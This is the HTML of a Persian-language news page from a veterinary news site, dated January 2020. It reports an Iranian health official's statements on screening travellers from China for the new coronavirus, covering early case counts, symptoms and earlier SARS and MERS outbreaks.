<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2023"><a href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%da%86%d9%86%d8%af%d8%b1%d8%b3%d8%a7%d9%86%d9%87%e2%80%8c%d8%a7%db%8c/">چندرسانه‌ای</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="http://dampezeshknews.ir/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو	" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dampezeshknews.ir/">خانه</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده تمامی مطالب عناوین اخبار" class="entry-crumb" href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">عناوین اخبار</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده تمامی مطالب آموزش و تحقیقات" class="entry-crumb" href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">مسافران ورودی از چین از نظر علائم ابتلا به کرونا کنترل می‌شوند</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5316" class="post-5316 post type-post status-publish format-standard has-post-thumbnail category-41 tag-1938 tag-1939 tag-1937 tag-1940 tag-1760" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">عناوین اخبار</a></li><li class="entry-category"><a  href="http://dampezeshknews.ir/category/%d8%b9%d9%86%d8%a7%d9%88%db%8c%d9%86-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%88-%d8%aa%d8%ad%d9%82%db%8c%d9%82%d8%a7%d8%aa/">آموزش و تحقیقات</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">مسافران ورودی از چین از نظر علائم ابتلا به کرونا کنترل می‌شوند</h1>
                                    <p class="td-post-sub-title">رییس مرکز مدیریت بیماری‌های واگیر وزارت بهداشت از کنترل مسافران ورودی از چین در فرودگاه بین المللی امام خمینی (ره) از نظر علائم ابتلا به گونه جدید ویروس کرونا خبر داد.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">توسط</div> <a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T14:31:26+00:00" >04 بهمن 1398</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F5316%2F%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b1%25d9%2588%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2586%25d8%25b8%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d8%25a6%25d9%2585-%25d8%25a7%25d8%25a8%25d8%25aa%25d9%2584%25d8%25a7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF&url=http%3A%2F%2Fdampezeshknews.ir%2F5316%2F%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b1%25d9%2588%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2586%25d8%25b8%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d8%25a6%25d9%2585-%25d8%25a7%25d8%25a8%25d8%25aa%25d9%2584%25d8%25a7%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF %0A%0A http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/&text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/&title=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF%0D%0Ahttp://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://dampezeshknews.ir/wp-content/uploads/2020/01/thum-9c01da8d958061654942-index_302781.jpg" data-caption=""><img fetchpriority="high" width="500" height="313" class="entry-thumb td-modal-image" src="http://dampezeshknews.ir/wp-content/uploads/2020/01/thum-9c01da8d958061654942-index_302781.jpg" srcset="http://dampezeshknews.ir/wp-content/uploads/2020/01/thum-9c01da8d958061654942-index_302781.jpg 500w, http://dampezeshknews.ir/wp-content/uploads/2020/01/thum-9c01da8d958061654942-index_302781-300x188.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" alt="" title="thum-9c01da8d958061654942-index_302781"/></a></div>
            <!-- content --><p>به گزارش دامپزشک نیوز_ دکتر محمد مهدی گویا  درباره گونه جدید ویروس کرونا بیان کرد: سومین گونه خطرناک ویروس کرونا در حال حاضر در کشور چین مطرح و موارد اولیه آن مشاهده شده است. این گونه جدید با عنوان ویروس کرونا ۲۰۱۹ نام گذاری شده است. تاکنون این ویروس در بیش از ۵۰۰ نفر در چین مشاهده و در ۹ نفر منجر به مرگ شده است. کرونا ویروس انواع مختلفی دارد که سه گونه از آن به عنوان گونه‌های خطرناک شناخته شده‌اند.</p>
<div>
<p>وی ادامه داد: در حال حاضر مسافرانی که از چین وارد ایران می‌شوند، در فرودگاه بین المللی امام خمینی (ره) از نظر علائم ابتلا به ویروس کرونا بررسی می‌شوند. اگر علائمی از بیماری مشاهده شود، اقدامات لازم برای مراقبت از این افراد انجام می‌شود. اگر کسی در چین آلوده به این بیماری شده باشد، فقط می‌تواند از طریق هواپیما به ایران برسد و تنها جایی که مسافر از چین وارد می‌شود، فرودگاه بین المللی امام خمینی (ره) است.</p>
<p><strong>عمده ویروس کرونا در ووهان مشاهده شده است</strong></p>
<p>گویا اظهار کرد: در تشخیص و گزارش دهی بیماری به سازمان جهانی بهداشت تاخیر وجود داشته است. این بیماری عمدتا مربوط به شهرستان ووهان در چین بوده و البته در چند شهر دیگر مثل پکن هم دیده شده است. آنچه قدری باعث نگرانی شده، اتفاقاتی مانند گزارش ۲۰۰ مورد جدید این بیماری ظرف یک روز (روز گذشته) در کشور چین است.</p>
<p><strong>احتمال ابتلای هزار و ۷۰۰ تا ۴ هزار نفر در چین</strong></p>
<p>رییس مرکز مدیریت بیماری‌های واگیر وزارت بهداشت گفت: هنوز ابهامات فراوانی درباره این بیماری مطرح است و تخمین زده می‌شود که بین هزار و ۷۰۰ تا ۴ هزار نفر در چین به این گونه جدید ویروس کرونا مبتلا باشند.</p>
<p>وی ادامه داد:  تاکنون موارد معدودی از این بیماری از کشور چین عبور کرده و گزارش شده است. یک مورد در تایلند، یک مورد در ژاپن، یک مورد در کره جنوبی و یک مورد در آمریکا گزارش شده که همه این موارد به علت سفر از شهر ووهان چین انتقال پیدا کرده است.</p>
<p><strong>راه انتقال گونه جدید کرونا مشخص نیست</strong></p>
<p>گویا بیان کرد: هنوز اطلاعات درباره این بیماری کامل نیست و راه انتقال آن هم به طور قطعی مشخص نشده است. آنچه تاکنون مشخص شده این است که اکثر افراد مبتلا به این ویروس، به یک بازار فروش محصولات دریایی مراجعه کرده‌اند، اما مشخص شده که حتی این ویروس می‌تواند از طریق قطرات تنفسی از انسان به انسان هم منتقل شود.</p>
<p>وی ادامه داد: حدس زده می‌شود که ممکن است این بیماری از طریق تماس با این آبزیان یا خوردن آنها منتقل شود، ولی هنوز نتیجه نهایی در این زمینه حاصل نشده است.<br />
رییس مرکز مدیریت بیماری‌های واگیر وزارت بهداشت گفت: سازمان جهانی بهداشت هنوز این موضوع را به عنوان یک واقعه اضطراری با اهمیت بین المللی اعلام نکرده و در جلسه‌ای که دیشب برگزار شده بود، سازمان جهانی بهداشت به این نتیجه نرسید و امکان دارد که در جلسه امشب به این نتیجه برسند و اعلام کنند که این اتفاق یک واقعه اضطراری بهداشتی با اهمیت بین المللی است.</p>
<p><strong>علائم پس از ۷ روز ظاهر می‌شود</strong></p>
<p>گویا اظهار کرد: دوره نهفتگی این بیماری به طور متوسط حدود ۷ روز است و علائم بیماری پس از گذشت این بازه زمانی در بدن فرد مبتلا ظاهر می‌شود. علائم شامل تب، بدن درد، گلو درد، سرفه، درد عضلات، آب ریزش بینی، سر درد است. برخی دچار علائم گوارشی مثل تهوع و اسهال می‌شوند. آنچه باعث نگرانی می‌شود این است که فرد دچار ذات الریه شود.</p>
<p>وی افزود: اکثر موارد این بیماری خیلی شدید نبوده، اما تاکنون در ۹ نفر منجر به مرگ شده است. البته عمده این ۹ نفر یا بیماری زمینه‌ای داشته‌اند یا سن آنها بالا بوده است.</p>
<p><strong>روش تشخیص ویروس کرونا ۲۰۱۹</strong></p>
<p>رییس مرکز مدیریت بیماری‌های واگیر وزارت بهداشت گفت: روش تشخیص این بیماری مشخص شده و آلمانی‌ها کیت تشخیص این بیماری را تهیه کرده‌اند. در ایران نیز اقدام کردیم تا کیت تشخیصی را تهیه کنیم و آزمایشگاه مرجع سلامت از هر نظر برای شناسایی ویروس کرونا ۲۰۱۹ مجهز است.</p>
<p><strong>گونه ۲۰۰۳ کرونا عامل سارس بود</strong></p>
<p>وی درباره گونه‌های قدیمی این ویروس نیز بیان کرد: در سال ۲۰۰۳ میلادی، نوعی از ویروس کرونا در چین شناسایی شد که عامل ایجاد کننده بیماری سارس بود و در آن سال، ظرف مدت کوتاهی در ۲۷ کشور دنیا گسترش پیدا کرد و تبدیل به یک وضعیت اضطراری بهداشتی با اهمیت بین المللی تبدیل شده بود. این ویروس در آن سال به سرعت و ظرف ۱۰ هفته کنترل شد.</p>
<p>رییس مرکز مدیریت بیماری‌های واگیر وزارت بهداشت گفت: حدود ۷ سال پیش، گونه جدیدی از ویروس کرونا (کرونا ویروس مرس) پیدا شد که این گونه جدید در کشورهای خاورمیانه مثل عربستان، امارات متحده عربی، عمان و قطر منجر به ایجاد بیماری شده بود. البته در آن سال، مواردی از این ویروس در تعداد دیگری از کشورها مثل ایران هم شناسایی شده و برنامه مراقبتی آن هم تهیه شد. در حال حاضر این گونه ویروس در کشورهایی مثل عربستان، عمان، امارات متحده عربی و قطر هم فعال است. منبع این نوع از ویروس کرونا (کرونا ویروس مرس) که ۷ سال پیش شناسایی شد، انواع شترها هستند و بیماری ابتدا از شتر به انسان منتقل می‌شود و اولین افراد مبتلا کسانی بودند که از شتر نگهداری می‌کردند. سپس این بیماری از انسان به انسان هم منتقل شد و موارد متعددی از این عفونت که تاکنون ۲ هزار مورد آن در دنیا گزارش شده و عمده آنها در عربستان اتفاق افتاده در افرادی رخ داده که با بیمار مبتلا در تماس بودند و حتی پزشکان و پرستارانی که از این بیماران مراقبت می‌کردند هم مبتلا شده بودند.</p>
<p>منبع: پایگاه خبری وزارت بهداشت</p>
<p>انتهای پیام/</p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1_39c td_block_template_1">
<style>
/* custom css */
.tdi_1_39c.td-a-rec-img{
				    text-align: left;
				}.tdi_1_39c.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>برچسب ها</span></li><li><a href="http://dampezeshknews.ir/tag/%d8%b4%d9%87%d8%b1-%d9%88%d9%88%d9%87%d8%a7%d9%86-%da%86%db%8c%d9%86/">شهر ووهان چین</a></li><li><a href="http://dampezeshknews.ir/tag/%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87-%d8%a8%db%8c%d9%86-%d8%a7%d9%84%d9%85%d9%84%d9%84%db%8c-%d8%a7%d9%85%d8%a7%d9%85-%d8%ae%d9%85%db%8c%d9%86%db%8c-%d8%b1%d9%87/">فرودگاه بین المللی امام خمینی (ره)</a></li><li><a href="http://dampezeshknews.ir/tag/%da%a9%d8%b1%d9%88%d9%86%d8%a7/">کرونا</a></li><li><a href="http://dampezeshknews.ir/tag/%da%a9%d9%86%d8%aa%d8%b1%d9%84/">کنترل</a></li><li><a href="http://dampezeshknews.ir/tag/%d9%88%db%8c%d8%b1%d9%88%d8%b3/">ویروس</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F5316%2F%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b1%25d9%2588%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2586%25d8%25b8%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d8%25a6%25d9%2585-%25d8%25a7%25d8%25a8%25d8%25aa%25d9%2584%25d8%25a7%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF&url=http%3A%2F%2Fdampezeshknews.ir%2F5316%2F%25d9%2585%25d8%25b3%25d8%25a7%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586-%25d9%2588%25d8%25b1%25d9%2588%25d8%25af%25db%258c-%25d8%25a7%25d8%25b2-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d8%25b2-%25d9%2586%25d8%25b8%25d8%25b1-%25d8%25b9%25d9%2584%25d8%25a7%25d8%25a6%25d9%2585-%25d8%25a7%25d8%25a8%25d8%25aa%25d9%2584%25d8%25a7%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF %0A%0A http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/&text=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/&title=%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D9%85%D8%B3%D8%A7%D9%81%D8%B1%D8%A7%D9%86+%D9%88%D8%B1%D9%88%D8%AF%DB%8C+%D8%A7%D8%B2+%DA%86%DB%8C%D9%86+%D8%A7%D8%B2+%D9%86%D8%B8%D8%B1+%D8%B9%D9%84%D8%A7%D8%A6%D9%85+%D8%A7%D8%A8%D8%AA%D9%84%D8%A7+%D8%A8%D9%87+%DA%A9%D8%B1%D9%88%D9%86%D8%A7+%DA%A9%D9%86%D8%AA%D8%B1%D9%84+%D9%85%DB%8C%E2%80%8C%D8%B4%D9%88%D9%86%D8%AF%0D%0Ahttp://dampezeshknews.ir/5316/%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%a7%d9%86-%d9%88%d8%b1%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%da%86%db%8c%d9%86-%d8%a7%d8%b2-%d9%86%d8%b8%d8%b1-%d8%b9%d9%84%d8%a7%d8%a6%d9%85-%d8%a7%d8%a8%d8%aa%d9%84%d8%a7/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
